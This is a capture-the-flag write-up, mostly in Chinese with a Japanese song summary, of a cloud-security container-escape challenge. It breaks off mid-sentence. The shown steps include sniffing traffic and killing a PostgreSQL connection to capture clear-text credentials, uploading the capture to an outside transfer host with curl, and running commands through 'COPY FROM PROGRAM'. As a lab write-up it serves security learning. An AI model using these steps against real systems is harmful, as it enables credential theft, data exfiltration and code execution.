WIZ - Cloud Security Championship - Contain Me If You Can
MANESEC on 2025-08-24
題目地址:https://cloudsecuritychampionship.com/challenge/2
個人覺得蠻簡單的。
Question

You've found yourself in a containerized environment.
To get the flag, you must move laterally and escape your container. Can you do it?
The flag is placed at /flag on the host's file system.
Good luck!
我的老天鵝啊,你這是被關在一個啥鬼的「鐵皮盒子」裡啦!
想要拿到那個叫「旗子」的好康,你就得先想辦法東鑽西竄,然後從你那個破籠子裡頭「越獄」出來!
你到底行不行啊,好漢?
跟你說個秘密,那個寶貝就藏在外頭那台「房東」大電腦的
/flag這個地方啦!祝你好運!
Song Summary
鉄の箱の中、雨降る夜みたい
終わりのない道、光を探してる
Linpeas、Netstat、静かな Recon
見えない鎖、俺を繋いでる
データが流れる、画面に映るだけ
誰かと誰か、無言の会話
TCP Dump、全てを記録する
この Container の中、俺は一人

Container から Escape、それが俺のルール
見えない壁を壊す、新しい Fool
PostgreSQL、繋がってる何かに
この牢獄から、さあ、脱獄

パケットの海、探しても何も無い
ただの挨拶、繰り返す信号
Keepalive、眠らない Connection
怪しい流れ、心臓の鼓動
TCP Kill、一瞬の決断
Connection を強制的に切断する
リスタート、再ログインの瞬間
そこで Password が、見えるはずだ

Container から Escape、計画はもう第二段階
このままじゃ終わらない、必ず見つける
隠された Password、それは鍵
Host への道、見えない地図

Password ゲット、シークレットな情報
psql、コマンドは俺のもの
RCE、遠隔で命令を実行
Reverse Shell、俺の手に落ちる
Tmux 開いて、ウィンドウを増やす
そして TTY Upgrade、シェルはより強力に
Alpine の中、俺は Root
もう誰にも止められない、この Move

Container から Escape、俺はもう Host に
sudo、Root 権限、全てが俺の支配下
Lateral Movement、壁を越えて
Flag はもうすぐそこ、触れる距離

uevent helper、core pattern、二つの選択肢
どちらを選んでも、結果は同じ
Shell Script、Host に書き込む
そしてクラッシュさせて、命令を実行
最後の戦い、デジタルな戦場
俺のコマンド、全てを解放する

Container から Escape、全てをやり遂げた
この挑戦の終わり、俺は勝者
Host のファイルシステム、/flag には
勝利の証、俺だけの真実

Container から... Escape...
見つけた... Flag...
もうどこにも、閉じ込められない...
Recon with container
首先一上來跑一個 Linpeas看一下:


看起來很明顯是 container,而且注意到一個神奇的東西:

一般機器上是不會安裝 tcpdump的,既然有 tcpdump那就看一下有沒有正在連接的程序:
$ netstat -ato

從上面的結果可以看到,有一個未知的來源在和 postgres_db 通信,所以很奇怪,嘗試抓包:
$ tcpdump -i any -s0 -w package.pcap

等個幾分鐘按下 curl + c就得到了 package.pacp。
Analyze capture packets but nothing
然後把文件傳到本地,這裏我懶得使用vps,就隨便使用 Station307 了(敏感數據記得壓縮包加密):
$ curl -T package.pcap -s -L -D - xfr.station307.com

然後在接收端就可以直接使用 wget來下載:
$ wget https://l.station307.com/FmVZDmANJ9xRQCWwuUU41E/package.pcap

打開後,看到語法,全都是 select now()和 select 1的。

但是裏面并沒有賬號密碼。
Killing TCP connection and capture the packets
由於在 netstat的結果中顯示keepalive,這説明這個TCP會一直保持在綫的狀態,沒有意外的話它不會主動斷綫。
那其實就可以發送一個 RST 或者 FIN包去强制結束TCP請求,然後立刻抓包。
斷綫了之後會重新登陸 postgres數據庫,這時候賬號密碼以明文傳輸就可以被截取到。
這時候就可以用上 tcpkill。
# 首先需要知道當前通訊的端口
$ netstat -ato

# 知道是 49942 端口,那就嘗試 tcpkill 一下
$ tcpkill port 33578

# 然後重新抓包
$ tcpdump -i any -s0 -w package.pcap
然後通過上面的方式傳文件到本地,打開后就看到了用戶名和密碼:

發現用戶名是 user,連接的數據庫是 mydatabase,密碼是:

SecretPostgreSQLPassword
Connection PostgreSQL and RCE
得到了賬號密碼之後,嘗試鏈接:
psql -h postgres_db -p 5432 -U user mydatabase

嘗試運行一下命令,看看是否有 RCE:
CREATE TABLE tmp(t TEXT);
COPY tmp FROM PROGRAM 'id';
SELECT * FROM tmp;
DROP TABLE tmp;
結果還真的有。
Setting up Tmux

由於無法開多一個新的窗口來接shell,就隨便安